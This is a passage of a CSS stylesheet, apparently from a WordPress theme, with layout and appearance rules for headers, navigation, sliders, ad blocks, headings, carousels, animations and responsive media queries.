.boxed.left-header .fixeddiv .header-inwrap {
	border-bottom: 0px solid #e7e7e7;
}

.left-header .nav-wrap {
	border-top: 1px solid #e7e7e7;
	border-bottom: 1px solid #e7e7e7;
	background-color: #FFF;	
}

.boxed.left-header .nav-wrap {
	background-color: transparent;
	border-bottom: 0px solid #e7e7e7;	
}

.left-header .navbar {
	margin: 0 auto;
	display: block;
	float: none;
	clear: both;
	max-width: 1264px;
	padding-left: 32px;
	padding-right: 32px;
	background-color: #FFF;
}

.boxed.left-header .navbar {
	border-bottom: 1px solid #e7e7e7;
}

.left-header .main-navigation {
	margin: 0px 0px;
	display: block;
	float: left;
	margin-top: 0px;
}

.left-header .header-iconwrap {
	display: block;
	float: right;
}

.left-header .navbar .header-icons {
	margin-top: 9px;
	height: 28px;
}

.left-header .fixeddiv .navbar .header-icons {
	margin-top: 9px;
}

.left-header .navbar .woocart span.cart-counts {
	top: -4px;
}

.left-header .navbar .headersearch {
	margin-top: 5px;
	height: 32px;
	margin-left: 16px;
}

.left-header .headersearch input.search-field {
	border: 1px solid rgba(255,255,255,0.1);
}

.left-header .headersearch input.search-field:focus {
	border: 1px solid #e7e7e7;	
}

.left-header .nav-container > ul > li:first-child,
.left-header .nav-container > ul li.lavalamp-item:nth-of-type(1) {
	margin: 0px 16px 0px 0px;
} 

.left-header .nav-container > ul li a {
	display: inline-block;
	padding: 0px;
	height: 40px;
	line-height: 40px;
	vertical-align: middle;
}

.left-header .nav-container > ul ul a {
	padding-left: 12px;
	padding-right: 12px;
	height: auto;
	line-height: 18px;
	padding-top: 12px;
	padding-bottom: 12px;
}

.left-header.boxed .headerwrap .header-holder .header-inwrap {
	background-color: #ffffff;
}

.left-header:not(.boxed) .headerwrap .header-holder .site-header {
	background-color: #ffffff;
}

.site-header .navbar .mega-menu.mega-menu-horizontal > li.nx-mega-menu {
	display: inline-block!important;
	margin-left: 12px!important;
}

/* additional style for csntered and left aligned header */

.logo-wrap .custom-text,
.site-header .logo-wrap .topemail,
.site-header .logo-wrap .topphone,
.site-header .logo-wrap .socialicons {
	padding-top: 28px;
}

.logo-wrap .custom-text .fa,
.logo-wrap .custom-text .genericon {
	vertical-align: middle;
}

.logo-wrap .custom-text {
	display: block;
	float: left;
	font-size: 12px;
	line-height: 30px;
	color: #999;
	padding-right: 16px;	
}

.logo-wrap .custom-text i.fa {
	margin: 0px;
	padding: 0px 2px 0px 0px;
	height: 14px;
	width: 16px;
	font-size: 14px;
	margin: auto;
	text-align: center;
	line-height: 14px;
	color: #b7b7b7;
}

.logo-wrap .custom-text i.fa:before {
	font-size: 13px;
}

.logo-wrap .custom-text.tb-right {
	float: right;
	padding-right: 0px;
}


/**
 * 20.0 Other adjustments
 * ----------------------------------------------------------------------------
 */

/* Width adjustments */

.woocombar {
	max-width: 1264px;
	padding: 0px 32px;	
}

.titlebar {
	max-width: 1200px;
}

.social-bar-inwrap {
	 max-width: 1264px;
	 padding: 0px 32px;
}

.header-inwrap {
	 max-width: 1264px;
	 padding: 0px 32px;
}

.row-container {
	 max-width: 1264px;
	 padding: 0px 32px;
}


.boxed.page-shadow .site {
    box-shadow: 0px 0px 4px 2px rgba(0,0,0,0.1);
}

.video-parallax .prallax-wrap {
	max-width: 1264px;
	padding: 0px 32px;
}

.image-parallax .prallax-wrap {
	max-width: 1264px;
	padding: 0px 32px;
}

.nx-fixedbg-parallax .prallax-wrap-fixed .parallax-contents {
	max-width: 1264px;
	margin: 0px auto;
	text-align: center;
	color: #FFF;
}

.calltoact-contents {
	max-width: 1264px;
	padding: 32px 32px;
}

.boxed .site {
    background: white;
	margin: 0px auto;
	max-width: 1264px;
	overflow: hidden;
}

.site-main {
	max-width: 1264px;
	padding: 0px 32px;
	margin: 0px auto;
}

.header-inwrap {
	max-width: 1264px;
	padding: 0px 32px;
	margin: 0px auto;
}

.site-content .image-parallax .image-wrap img {
	width: auto;
	min-width: 100%;	
	max-width: 9999px;
}

.site-content .video-parallax .video-wrap video {
	width: auto;
	min-width: 100%!important;
	max-width: 9999px;
}

.site .site-main .row.titlebarrow {
	max-width: 1264px;
}

.pace .pace-activity,
.pace .pace-progress {
	z-index: 200001!important;
}


.ispirit-slide-textdesc {
	font-family: Roboto, Geneva, sans-serif;
	color: #575757;
	font-size: 15px;
	font-weight: 300;	
}

.rev_slider .tp-caption a.ibutton,
.rev_slider .tp-caption a.ibutton:visited {
	background: transparent;
	color: #77be32;
	text-decoration: none;
}

.rev_slider .tp-caption a.ibutton:hover {
	color: #fff;
	text-decoration: none;
	background-color: #77be32; 
}

.slider-container .nx-slider.sliderclass {
	max-height: 500px;
	margin-bottom: 0px;
	margin-top: 0px;
}

.slider-container .nx-slider.sliderclass span.nx-slider-slide-title {
	bottom: auto;
	top: 50%;
	font-size: 24px;
}

.slider-container .nx-slider-slide {
	max-height: 500px!important;
}

.hide-page-header .headerwrap {
    display: none;
}

/* Others - go to top */

.go-top {
    position: fixed;
    bottom: 2em;
    right: 2em;
    text-decoration: none;
    color: white;
    background-color: rgba(0, 0, 0, 0.3);
    font-size: 16px;
    padding: 0px;
    display: none;
	z-index: 999999;
	height: 48px;
	width: 48px;
	border-radius: 3px;
}

.go-top:hover {
    background-color: rgba(0, 0, 0, 0.6);
	text-decoration: none;	
}

.go-top span {
	height: 48px;
	width: 48px;	
	font-size: 32px;
	color: #dfdfdf;
	line-height: 32px;
	text-align: center;
	line-height: 44px;
}

.go-top span:before {
	font-size: 32px;
}

.go-top:hover span {
	text-decoration: none;
}

.cartdrop,
.lavalamp-object,
.woocom li.top-login ul,
.nav-container > ul .sub-menu,
.nav-container > ul .children,
.social-bar .custom-text > ul .sub-menu,
.social-bar .custom-text > ul .children,
.sp-posts.blog-standard .format-aside.post.hentry {
	border-bottom-width: 2px!important;
}

.has-left-sidebar .fullwidthrow,
.has-right-sidebar .fullwidthrow {
	width: auto;
	margin-left: 0px;
	margin-right: 0px;
}

/* Others - Ads Block */
.nx-adsrow {
	display: block;
	margin-left: -12px;
	margin-right: -12px;
}
.nx-adsrow:after {
  content: "";
  display: table;
  clear: both;
}

.nx-adscol-1-2 {
	width: 50%;
	display: block;
	float: left;
	padding: 0px 12px;
}
.nx-adscol-1-3 {
	width: 33.3%;
	display: block;
	float: left;	
	padding: 0px 12px;
}
.nx-adscol-2-3 {
	width: 66.6%;
	display: block;
	float: left;	
	padding: 0px 12px;	
}
.nx-adscol-1-4 {
	width: 25%;
	display: block;
	float: left;	
	padding: 0px 12px;	
}
.nx-adscol-3-4 {
	width: 75%;
	display: block;
	float: left;	
	padding: 0px 12px;	
}

.nx-adscol {
	overflow: hidden;
}

.nx-adscol .nx-adsblock {
	padding-bottom: 24px;
	position: relative;
}

.nx-adscol .nx-adsblock:last-child {
	padding-bottom: 0px;
}

.nx-adscol a {
	display: block;
	overflow: hidden;
}

.nx-adsrow .nx-adscol img {
	width: 100%;
	transition-property: all;
	transition-duration: 0.3s;
	transition-timing-function: ease-in-out;
	transition-delay: 0s;	
}

.nx-adsrow .nx-adscol img.scale-up:hover {
    -ms-transform: scale(1.06); /* IE 9 */
    -webkit-transform: scale(1.06); /* Chrome, Safari, Opera */
    transform: scale(1.06);
}

.nx-adscol .nx-adsblock .adstext {
	display: block;
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0px;
	left: 0px;
	text-align: center;
	background-color: rgba(0,0,0,0.0);
	padding-top: calc(50% - 64px);
	transition-property: all;
	transition-duration: 0.3s;
	transition-timing-function: ease-in-out;
	transition-delay: 0s;	
}

.nx-adscol .nx-adsblock:hover .adstext {
	background-color: rgba(0,0,0,0.4);
}

.nx-adscol .nx-adsblock .adstext .adstitle {
	font-size: 32px;
	font-weight: 400;
	line-height: 40px;
	color: #FFFFFF;
	text-transform: uppercase;
}

.nx-adscol .nx-adsblock .adstext .adssubtitle {
	font-size: 18px;
	font-weight: 400;
	line-height: 32px;
	color: #FFFFFF;
	margin-bottom: 16px;
	margin-top: 8px;
}

.nx-adscol .nx-adsblock .adstext .adsbutton {
	font-size: 14px;
	display: inline-block;
	border: 1px solid #FFF;
	padding: 6px 16px;
	color: #FFFFFF;
	border-radius: 3px;
}

.logo-wrap .custom-text {
	font-size: 13px;
}

.nx-testimonials.with-thumb {
	position: relative;
}

.nx-testimonials.with-thumb .testi-content .testi-thumbnail {
	width: 64px;
	height: 64px;
	position: absolute;
	left: 50px;
	bottom: -92px;
	border-radius: 50%;
	overflow: hidden;
}

.nx-testimonials.with-thumb .testi-content .testi-thumbnail img {
	width: 100%;
	max-width: 100%;
}

.nx-testimonials.with-thumb .testi-meta  {
	padding-left: 132px;
}

.entry-content .nx-testi {
	padding-bottom: 12px;
}

.nx-team .nx-post-content h5 {
	color: #fff;
	color: #999;
	font-size: 14px;
	transition-property: all;
	transition-duration: 0.3s;
	transition-timing-function: ease-in-out;
	transition-delay: 0s;	
}

.nx-team .nx-post-border:hover .nx-post-content h5 {
	color: #FFFFFF;
}

/*
* extra heading styles
*/

.nx-heading-inner {
	margin: 0px;
	padding: 0px;
	font-weight: inherit;
	font-size: inherit;
	line-height: inherit;
}

.nx-heading.nx-heading-style-underlined {
	border-bottom: 1px solid #e7e7e7;
}

.nx-heading.nx-heading-style-underlined .nx-heading-inner {
	border-bottom: 1px solid #c7c7c7;
	display: inline-block;
	padding-bottom: 6px;
	margin-bottom: -1px;
	position: relative;
}

.nx-heading.nx-heading-style-centerlined {
	overflow: hidden;
}

.nx-heading.nx-heading-style-centerlined .nx-heading-inner {
	display: inline-block;
	position: relative;
}

.nx-heading.nx-heading-style-centerlined.nx-heading-align-left .nx-heading-inner:before {
	content: "";
	background-color: #e7e7e7;
	display: inline-block;
	position: absolute;
	margin-left: 12px;
	left: 100%;
	top: 50%;
	width: 1200px;
	height: 1px;
}

.nx-heading.nx-heading-style-centerlined.nx-heading-align-center .nx-heading-inner:before {
	content: "";
	background-color: #e7e7e7;
	display: inline-block;
	position: absolute;
	margin-right: 12px;
	right: 100%;
	top: 50%;
	width: 1200px;
	height: 1px;
}

.nx-heading.nx-heading-style-centerlined.nx-heading-align-center .nx-heading-inner:after {
	content: "";
	background-color: #e7e7e7;
	display: inline-block;
	position: absolute;
	margin-left: 12px;
	left: 100%;
	top: 50%;
	width: 1200px;
	height: 1px;
}

.nx-heading.nx-heading-style-centerlined.nx-heading-align-right .nx-heading-inner:before {
	content: "";
	background-color: #e7e7e7;
	display: inline-block;
	position: absolute;
	margin-right: 12px;
	right: 100%;
	top: 50%;
	width: 1200px;
	height: 1px;
}

.nx-heading.nx-heading-style-coloredline {
	border-bottom: 0px solid #e7e7e7;
}

.nx-heading.nx-heading-style-coloredline .nx-heading-inner {
	display: inline-block;
	position: relative;
	padding-bottom: 12px;
}

.nx-heading.nx-heading-style-coloredline .nx-heading-inner:before {
	content: "";
	background-color: #77bd32;
	display: inline-block;
	position: absolute;
	width: 32px;
	height: 2px;
	transition-property: all;
	transition-duration: 0.3s;
	transition-timing-function: ease-in-out;
	transition-delay: .2s;	
}

.nx-heading.headinview.nx-heading-style-coloredline .nx-heading-inner:before {
	width: 72px;
}

.nx-heading.nx-heading-style-coloredline.nx-heading-align-left .nx-heading-inner:before {
	left: 0%;
	bottom: -2px;
}

.nx-heading.nx-heading-style-coloredline.nx-heading-align-center {
	text-align: center;
}

.nx-heading.nx-heading-style-coloredline.nx-heading-align-center .nx-heading-inner:before {
	left: 0px;
	right: 0px;
	margin-left: auto;
	margin-right: auto;
	bottom: -2px;
}

.nx-heading.nx-heading-style-coloredline.nx-heading-align-right .nx-heading-inner:before {
	right: 0%;
	bottom: -2px;
}

.image-parallax.parainview .nx-heading.nx-heading-style-underlined {
	border-bottom-color: rgba(231,231,231,0.2);
}

.client-no-border .nx-clients .clients .clients-inner a.client-link {
	border: none;
}

.titlebar {
	position: relative;
	z-index: 103;
}

div#infscr-loading {
	z-index: 1006;
	position: absolute;
	bottom: 0px;
	left: 0px;
	width: 100%;
	text-align: center;
}

.folio-content-wrap .foliocat {
	font-size: 12px;
}

.site-main .nx-tabs-vertical .nx-tabs-nav span.nx-tabs-current {
	border-top: 1px solid #e7e7e7;
}

.isp-counterbox {
	padding: 0px 1px 0px 0px;
}
.isp-counterbox:first-child {
	padding: 0px 1px 0px 1px;
}

.countup-wrap {
	background-color: #474747;
	margin-right: 1px;
	padding-right: 16px;
	padding-top: 48px;
	padding-bottom: 56px;
	clear: both;
}

/* additional class based shortcode styles */

.fancy-block.fixedbg .fancy-block-contents {
	background-attachment: fixed;
}

.nx-folio.nx-folio-layout-1.gallery-alt {
	margin-left: -16px;
	margin-right: -16px;
	width: calc(100% + 32px);
}

.nx-folio.nx-folio-layout-1.gallery-alt .portfolio {
	padding: 16px;
}


/* additional class based shortcode styles */

.nx-folio.nx-folio-layout-2.standard-alt .entry-summary {
	display: none;
}

.nx-folio.nx-folio-layout-2.standard-alt .portfolio .nx-post-content {
	background-color: #f7f7f7!important;
	margin-top: 0px;
	padding-left: 24px;
	padding-right: 24px;
}

.nx-folio.nx-folio-layout-2.standard-alt .portfolio .nx-post-content .folio-content-wrap {
	padding-top: 8px;
	margin-top: 0px;
	padding-bottom: 8px;
}

.site-main .nx-folio.nx-folio-layout-2.standard-alt .foliocat {
	color: #999;
}

.nx-folio.nx-folio-layout-2.standard-alt .portfolio .nx-post-border .entry-thumbnail {
	background-color: #fff;
	margin: 0px;
}

body:not(.page-shadow) .blog-carousel-layout-2 .nx-posts.nx-posts-carousel .post .nx-post-border {
	background-color: #f7f7f7!important;
	box-shadow: none;
}

/* carosel shortcode mods */

.site .nx-testi .owl-prev, 
.site .nx-testi .owl-next,
.site .nx-custom-carousel .owl-prev, 
.site .nx-custom-carousel .owl-next, 
.site .nx-posts-carousel .owl-prev, 
.site .nx-posts-carousel .owl-next{
	transition-property: all;
	transition-duration: 0.3s;
	transition-timing-function: ease-in-out;
	transition-delay: 0s;
	border: 1px solid #e7e7e7;		
}

.site .nx-testi:hover .owl-prev:not(:hover), 
.site .nx-testi:hover .owl-next:not(:hover),
.site .nx-custom-carousel:hover .owl-prev:not(:hover), 
.site .nx-custom-carousel:hover .owl-next:not(:hover), 
.site .nx-posts-carousel:hover .owl-prev:not(:hover), 
.site .nx-posts-carousel:hover .owl-next:not(:hover) {
	background: transparent;
	color: #373737;
	border: 1px solid #e7e7e7;
}

.site .parallax-contents .nx-testi .owl-prev i, 
.site .parallax-contents .nx-testi .owl-next i,
.site .parallax-contents .nx-custom-carousel .owl-prev i, 
.site .parallax-contents .nx-custom-carousel .owl-next i, 
.site .parallax-contents .nx-posts-carousel .owl-prev i, 
.site .parallax-contents .nx-posts-carousel .owl-next i {
	color: #e7e7e7;	
}

.stitched {
   	border: 2px dashed #FFFFFF;
   	border-radius: 50%;
   	box-shadow: 0 0 0 4px #67809f, 1px 1px 1px 1px rgba(10, 10, 0, 0.5);
	transform:rotate(28deg);	
}

/* No Header */
.nx-noheader .headerwrap {
    display: none;
}

/**
* 21.0 Touch device 
*-----------------------------------------------------------
*/
/**/

.nx-touch .nx-folio.nx-folio-layout-1 .portfolio .nx-post-content .folio-content-wrap {
	margin-bottom: 0%;
}

.nx-touch .nx-testi .owl-buttons,
.nx-touch .nx-custom-carousel .owl-prev, 
.nx-touch .nx-custom-carousel .owl-next,
.nx-touch .nx-posts-carousel .owl-prev,
.nx-touch .nx-posts-carousel .owl-next,
.nx-touch .nx-posts-carousel .owl-buttons {
	opacity: 1;
}

.nx-touch .nx-slider > .owl-controls .owl-buttons .owl-next, 
.nx-touch .nx-slider > .owl-controls .owl-buttons .owl-prev {
	opacity: 1;
}

.nx-touch .nx-slider > .owl-controls .owl-buttons .owl-prev {
	left: 0px;
}

.nx-touch .nx-slider > .owl-controls .owl-buttons .owl-next {
	right: 0px;
}

.nx-touch .menu-toggle {
	display: block;
}
	
.nx-touch .menu-toggle.isoppen {
	margin-left: 260px;
}

.nx-touch .related.products .nx-slider > .owl-controls .owl-buttons .owl-prev,
.nx-touch .nxprodscroll .nx-slider > .owl-controls .owl-buttons .owl-prev {
	left: 12px!important;
}

.nx-touch .related.products .nx-slider > .owl-controls .owl-buttons .owl-next,
.nx-touch .nxprodscroll .nx-slider > .owl-controls .owl-buttons .owl-next {
	left: auto;
	right: 12px!important;
}

.nx-touch .nx-woo-modern ul li.product .nx-rating {
	opacity: 1!important;
	top: 0px!important;	
}

/* itrans Slider starts */

.ispirit-slider-img img {
	width: 100%;
}

.ispirit-slider .ispirit-slider-box {
	position: relative;
}

.ispirit-slider .ispirit-slider-box {
	position: relative;
}


.ispirit-slider .ispirit-slider-box .ispirit-slide-content {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 98;
}

.ispirit-slider.overlay .ispirit-slider-box .ispirit-slide-content {
	background-image: url(images/homepage-banner-bg3.png);
	background-repeat: repeat;
	background-position: 0px 0px;
}

.ispirit-slider .ispirit-slider-box .ispirit-slide-content .ispirit-slide-content-inner {
	display: block;
	max-width: 1200px;
	margin-left: auto;
	margin-right: auto;
	padding: 32px;
}

.ispirit-slide-content-inner h3 {
	color: #FFF;
	font-size: 48px;
	line-height: 56px;
	font-weight: 700;
    text-shadow: 0px 0px 3px rgba(0,0,0,0.4);
	position: relative;
}

.ispirit-slide-content-inner h3:before {
	position: absolute;
	top: -16px;
	display: block;
	content: " ";
	height: 3px;
	width: 72px;
	background-color: #F90;
}

.ispirit-slide-content-inner .ispirit-slide-details p {
	color: #FFF;
	font-size: 20px;
    text-shadow: 0px 0px 2px rgba(0,0,0,0.4);	
}

.ispirit-slide-content-inner .ispirit-slide-button a {
    text-shadow: 0px 0px 3px rgba(0,0,0,0.4);	
}

.ispirit-slider > div.owl-controls div.owl-buttons div.owl-next i, 
.ispirit-slider > div.owl-controls div.owl-buttons div.owl-prev i {
	line-height: 62px;
	position: absolute;
	left: 8px;
	top: 0px;
}

.ispirit-slider > div.owl-controls div.owl-buttons div.owl-next, 
.ispirit-slider > div.owl-controls div.owl-buttons div.owl-prev {
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
	height: 64px;
	width: 32px;
	line-height: 64px;
	margin-top: -32px;
	box-shadow: 0px 0px 2px rgba(0,0,0,0.2);
}

.ispirit-slider .ispirit-slider-box .ispirit-slide-content {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
}

.ispirit-slider .ispirit-slider-box .ispirit-slide-content .ispirit-slide-content-inner {
	position: relative;
	top: 50%;
	transform: translateY(-50%);
}

.owl-item .ispirit-slide-content-inner h3,
.owl-item .ispirit-slide-content-inner h3:before {
	margin-bottom: 0px;
	position: relative;
	opacity: 0;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
	transition-delay: 0.2s;
	margin-top: 120px;
}

.owl-item .ispirit-slide-content-inner h3:before {
	transition-delay: 1.8s;	
}

.owl-item .ispirit-slide-content-inner .ispirit-slide-details {
	position: relative;
	opacity: 0;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
	transition-delay: 0.6s;
	margin-left: 120px;	
}

.owl-item .ispirit-slide-content-inner .ispirit-slide-button {
	position: relative;
	opacity: 0;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
	transition-delay: 1.0s;
	margin-top: 120px;	
}

.owl-item.active .ispirit-slide-content-inner h3 {
	opacity: 1;
	margin-top: 0px;
	margin-bottom: 12px;
}

.owl-item.active .ispirit-slide-content-inner h3:before {
	opacity: 1;
	margin-top: 0px;
}

.owl-item.active .ispirit-slide-content-inner .ispirit-slide-details {
	opacity: 1;
	margin-left: 0px;	
}

.owl-item.active .ispirit-slide-content-inner .ispirit-slide-button {
	opacity: 1;
	margin-top: 0px;	
}


.ispirit-slider.shadow .ispirit-slide-content-inner h3 {
    text-shadow: 0px 0px 3px rgba(0,0,0,0.4);
}

.ispirit-slider.shadow .ispirit-slide-content-inner .ispirit-slide-details p {
    text-shadow: 0px 0px 2px rgba(0,0,0,0.4);	
}

.ispirit-slider.shadow .ispirit-slide-content-inner .ispirit-slide-button a {
    text-shadow: 0px 0px 3px rgba(0,0,0,0.4);	
}

.ispirit-slider.transp .ispirit-slide-content-inner h3 {
    text-shadow: none;
	display: inline-block;
	background-color: rgba(0,0,0,0.2);
	padding: 6px 12px 6px 12px;
	margin-bottom: 6px;
}

.ispirit-slider.transp .ispirit-slide-content-inner .ispirit-slide-details p {
	display: inline-block;
    text-shadow: none;
	background-color: rgba(0,0,0,0.2);
	padding: 6px 12px 12px 12px;	
}

.ispirit-slider.transp .ispirit-slide-content-inner .ispirit-slide-button a {
    text-shadow: none;
}

.ispirit-slider.noshad .ispirit-slide-content-inner h3 {
    text-shadow: none;
}


.ispirit-slider.noshad .ispirit-slide-content-inner .ispirit-slide-details p {
    text-shadow: none;
}

.ispirit-slider.noshad .ispirit-slide-content-inner .ispirit-slide-button a {
    text-shadow: none;
}

.ispirit-slide-content-inner.align-left h3:before {
	left: 0px;
}

.ispirit-slide-content-inner.align-center h3:before {
	left: 50%;
	margin-left: -36px;
}

.ispirit-slide-content-inner.align-right h3:before {
	left: 100%;
	margin-left: -72px;	
}

li#wp-admin-bar-_options > a.ab-item {
	background-color: #dd9933;
	font-weight: 500;
	color: #FFF;	
}
/* itrans Slider ends */

/* Extra Page Shadoe CSS */
.extra-page-shadow .page-heading:before,
.extra-page-shadow .slider-container:before {
	content: ""; 
	position:absolute; 
	width:96%;  
	top: -16px; 
	height: 16px; 
	left: 2%; 
	border-radius: 100px / 10px; 
	box-shadow:0 0 16px rgba(0,0,0,0.48);
	z-index: 55;
}

.extra-page-shadow .page-heading:after,
.extra-page-shadow .slider-container:after {
	content: "";
	position:absolute;
	width:96%; 
	bottom: -16px;
	height: 16px;
	left: 2%;
	border-radius: 100px / 10px;
	box-shadow:0 0 16px rgba(0,0,0,0.48);
	z-index: 55;
}


.extra-page-shadow .social-bar .custom-text > ul .sub-menu,
.extra-page-shadow .social-bar .custom-text > ul .children {
	background-color: #fff;
	-webkit-box-shadow: 0px 2px 6px 2px rgba(0, 0, 0, 0.32);
	-moz-box-shadow:    0px 2px 6px 2px rgba(0, 0, 0, 0.32);
	box-shadow:         0px 2px 6px 2px rgba(0, 0, 0, 0.32);	
}

.extra-page-shadow .nav-container > ul .sub-menu, 
.extra-page-shadow .nav-container > ul .children {
	background-color: #fff;
	-webkit-box-shadow: 0px 2px 6px 2px rgba(0, 0, 0, 0.32);
	-moz-box-shadow:    0px 2px 6px 2px rgba(0, 0, 0, 0.32);
	box-shadow:         0px 2px 6px 2px rgba(0, 0, 0, 0.32);	
}

.boxed.extra-page-shadow .site {
    box-shadow: 0px 0px 8px 4px rgba(0,0,0,0.1);
}

/**
* 21.0 Animations
*-----------------------------------------------------------
*/

/*Safari and Chrome*/
@-webkit-keyframes mymove2 {
    0% {background-color: #000000;}
    50% {background-color: #ffffff;}
    100% {background-color: #77be32;}	
}

@keyframes mymove2 {
    0% {background-color: #000000;}
    50% {background-color: #ffffff;}
    100% {background-color: #77be32;}	
}

@-webkit-keyframes nx-fadeInUp { 
    0% { 
        opacity: 0; 
        -webkit-transform: translateY(20px); 
    } 
    100% { 
        opacity: 1; 
        -webkit-transform: translateY(0); 
    } 
} 

@keyframes nx-fadeInUp { 
    0% { 
        opacity: 0; 
        transform: translateY(20px); 
    } 
    100% { 
        opacity: 1; 
        transform: translateY(0); 
    } 
} 

.nx-fadeInUp { 
    -webkit-animation-name: fadeInUp; 
    animation-name: fadeInUp; 
}

@-webkit-keyframes nx-fadeInRight { 
    0% { 
        opacity: 0; 
        -webkit-transform: translateX(20px); 
    } 
    100% { 
        opacity: 1; 
        -webkit-transform: translateX(0); 
    } 
} 

@keyframes nx-fadeInRight { 
    0% { 
        opacity: 0; 
        transform: translateX(20px); 
    } 
    100% { 
        opacity: 1; 
        transform: translateX(0); 
    } 
}

/**
 * 22.0 Media Queries
 * ----------------------------------------------------------------------------
 */

/* Does the same thing as <meta name="viewport" content="width=device-width">,
 * but in the future W3C standard way. -ms- prefix is required for IE10+ to
 * render responsive styling in Windows 8 "snapped" views; IE10+ does not honor
 * the meta tag. See http://core.trac.wordpress.org/ticket/25888.
 */
@-ms-viewport {
	width: device-width;
}
@viewport {
	width: device-width;
}

@media (max-width: 1599px) {
	.site {
		border: 0;
	}
}

@media (max-width: 1200px) {
	.fancy-block.fullwidthrow,
	.calltoact.fullwidthrow {
		position: relative;
		width: calc( 100% + 64px );
		margin-left: -32px;
		margin-right: -32px;
	}
	.nx-row.fullwidthrow {
		position: relative;
		width: calc( 100% + 64px );
		margin-left: -32px;
		margin-right: -32px;
	}	
}

@media (max-width: 1069px) {
	.sidebar img.alignleft,
	.sidebar .wp-caption.alignleft {
		margin-left: 0;
	}

	.sidebar img.alignright,
	.sidebar .wp-caption.alignright {
		margin-right: 0;
	}

	.error404 .page-header {
		margin-left: auto;
		max-width: 604px;
		width: 100%;
	}

	.error404 .page-title {
		font-size: 24px;
		padding: 180px;
	}

	.error404 .page-title:before {
		font-size: 554px;
	}

	.attachment .image-navigation {
		max-width: 724px;
	}

	.image-navigation .nav-previous,
	.image-navigation .nav-next {
		position: static;
	}

	.site-main .widget-area {
		margin-right: 60px;
	}
	
	.centered-header .site-header .home-link,
	.left-header .site-header .home-link {
		padding: 12px 6px 6px 6px;
		height: auto;
		min-height: 60px;
	}
	
	.centered-header .logo-wrap .custom-text.tb-right {
		line-height: 24px;
		padding: 0px 6px;
	}
	
	.centered-header .header-right-wrap,	
	.centered-header .header-left-wrap {
		display: block;
		float: none;
		width: 100%;
	}	
	
	.left-header .nav-wrap,
	.centered-header .nav-wrap {
		border-top: none;
	}	

	.sidr-menu .menu-toggle,
	.sidr-menu .alt-menu-toggle,
	.classic-menu .menu-toggle {
		display: block;
	}
	
	.sidr-menu .menu-toggle.isoppen {
		margin-left: 260px;
	}	

	.sidr-menu #navbar {
		display: none;
	}
	
	.woocombar-wrap {
		display: none;
	}	
}

@media (min-width: 1000px) {
	.show-sidr {
		display: none;
	}
}

@media (max-width: 999px) {
	.sp-posts.blog-masonry.sp-blog-column-3 .post {
		width: 50%;
	}
	.sp-posts.blog-masonry.sp-blog-column-4 .post {
		width: 33.3%;
	}
	
	.site-info {
		text-align: center;
	}
	.footer-copyright {
		display: block;
		float: none;
		clear: both;
		margin-top: 6px;
	}
	
	.footer-nav-wrap {
		display: inline-block;
		float: none;
		clear: both;
	}
	
	.site-info .socialicons {
		display: block;
		float: none;
		clear: both;		
	}
	.single-post .related-wrap ul.related-items li {
		width: 50%;
	}
	
	.woocommerce ul.products.woo-col-3 li.product, 
	.woocommerce-page ul.products.woo-col-3 li.product {
		width: 50%;
	}
	
	.woocommerce ul.products.woo-col-4 li.product, 
	.woocommerce-page ul.products.woo-col-4 li.product {
		width: 50%!important;
	}
	
	.nxprodscroll .woocommerce ul.products li.product, 
	.nxprodscroll .woocommerce-page ul.products li.product {
		width: 100%!important;
	}	
	
	.folio-col-1 {
		display: block;
		float: none;
		padding-right: 0px;
		width: 100%;
	}
	.folio-col-2 {
		display: block;
		float: none;
		padding-left: 0px;
		width: 100%;
	}
	.logo-wrap .custom-text, 
	.site-header .logo-wrap .topemail, 
	.site-header .logo-wrap .topphone, 
	.site-header .logo-wrap .socialicons {
		padding-top: 2px;
	}
	
	.logo-wrap .custom-text {
		padding-left: 8px;
		padding-right: 8px;
		line-height: 24px;
	}
	
	.logo-wrap .custom-text, 
	.logo-wrap .custom-text.tb-right,
	.site-header .logo-wrap .socialicons {
		display: block;
		text-align: center;
		float: none;
	}
	.logo-wrap .topemail,
	.logo-wrap .topphone {
		float: none;
		display: inline-block;
		padding-left: 8px;
		padding-right: 8px;
	}
	
	.left-header .site-header .logo-wrap {
		float: none;
		text-align: center;
	}
	
	.logo-wrap .custom-text {
		padding: 0px 6px 6px 6px;		
	}

	.nx-col-1-2 {
		width: 50%;
		display: block;
		float: left;
	}
	.nx-col-1-3 {
		width: 50%;
	}
	.nx-col-1-4 {
		width: 50%;
	}
	.calltoact-contents {
		text-align: center;
	}
	.cta-button,
	.cta-content {
		display: block;
		float: none;
		clear: both;
	}
	
	.cta-content {
		margin-bottom: 24px;
	}
	
	.iconbox.ibox-left .icon-wrap {
		position: relative!important;
		top: auto;
		left: auto;
	}
	
	.iconbox.ibox-left .icon-wrap i {
		margin-left: 0px;
		margin-right: 0px;
	}
	
	.iconbox.ibox-left .iconbox-content-wrap {
		padding-left: 0px!important;
	}

	.countup-wrap {
		background-color: #474747;
		padding-right: 16px;
		padding-left: 16px;
		padding-top: 24px;
		padding-bottom: 32px;
		clear: both;
		margin-top: 1px;
	}

	.countup-wrap .nx-col-2-3 {
		width: 100%;
	}
	
	.site .prodbyid ul.products li.product,
	.site .prodbyid .woocommerce.columns-1 ul.products li.product,
	.site .prodbyid .woocommerce.columns-2 ul.products li.product { 
		width: 100%!important; 
	}
	
	.site .prodbyid .woocommerce.columns-3 ul.products li.product { 
		width: 33.3%!important; 
	}	
	
	.site .prodbyid .woocommerce.columns-4 ul.products li.product { 
		width: 50%!important; 
	}
	
	.ispirit-slide-content-inner h3 {
		font-size: 32px;
		line-height: 40px;
	}
	
	.ispirit-slide-content-inner .ispirit-slide-details p {
		font-size: 16px;
	}

	.ispirit-slide-content-inner h3:before {
		display: none;
	}
}


@media (min-width: 768px) {
	.sp-posts.blog-standard .type-post {
		display: block;
		position: relative;
		padding-top: 0px;
	}
	
	.sp-posts.blog-standard > .type-post > div.nx-post-border {
		display: block;
		padding-left: 104px;
	}
	
	.sp-posts.blog-standard .sp-metawrap {
		display: block;
		position: absolute;
		left: 0px;
		top: 0px;
		border: 0px solid rgba(153, 153, 153, 0.1);
